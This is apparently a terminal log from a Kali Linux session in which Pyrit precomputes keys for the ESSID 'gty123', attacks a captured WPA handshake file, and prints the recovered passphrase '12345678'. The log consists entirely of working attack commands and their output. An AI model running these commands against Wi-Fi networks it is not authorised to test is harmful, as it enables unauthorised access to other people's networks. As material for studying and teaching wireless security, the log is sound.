 root@kali:~# pyrit batch
Pyrit 0.5.1 (C) 2008-2011 Lukas Lueg - 2015 John Mora
https://github.com/JPaulMora/Pyrit
This code is distributed under the GNU General Public License v3+
Connecting to storage at 'file://'...  connected.
Working on ESSID 'gty123'
Processed all workunits for ESSID 'gty123'; 1517 PMKs per second..
Batchprocessing done.
root@kali:~# pyrit -e gty123 -r wpa-gty123-01.cap attack_batch
Pyrit 0.5.1 (C) 2008-2011 Lukas Lueg - 2015 John Mora
https://github.com/JPaulMora/Pyrit
This code is distributed under the GNU General Public License v3+
Connecting to storage at 'file://'...  connected.
Parsing file 'wpa-gty123-01.cap' (1/1)...
Parsed 506 packets (506 802.11-packets), got 1 AP(s)
Picked AccessPoint b4:0b:44:93:11:c4 automatically...
Attacking handshake with station 18:01:f1:30:00:42
Tried 964 PMKs so far (19.5%); 53165 PMKs per second.
The password is '12345678'.